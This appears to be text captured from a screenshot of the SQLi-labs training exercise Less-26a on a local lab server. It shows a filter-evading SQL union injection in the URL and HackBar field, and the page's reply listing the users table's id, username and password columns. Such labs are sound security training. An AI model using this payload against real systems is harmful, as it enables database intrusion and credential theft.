 192.168.75.132/sql/Less-26a/?id=1%27%26%261=2)union%A0select(1),(select(group_concat(column_name))from(infoorrmation_schema.columns)w
Welcome Dhakkan
Your Login name:id,username,password
Your Password:1
SQLI DUMB SERIES-26a
All Your 'SPACES'
and
'COMMENTS' belong to us.
Hint: Your Input is Filtered with following result: 1'&&1=2)union�select(1),(select(group_concat(column_name))from(information_schema.columns)where(table_name='users')),3||('1
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other
Load URL http://192.168.75.132/sql/Less-26a/?id=1'%26%261=2)union%A0select(1),(select(group_concat(column_name))from(infoorrmation_schema.columns)where(table_name='users')),3%7c%7c('1
Split URL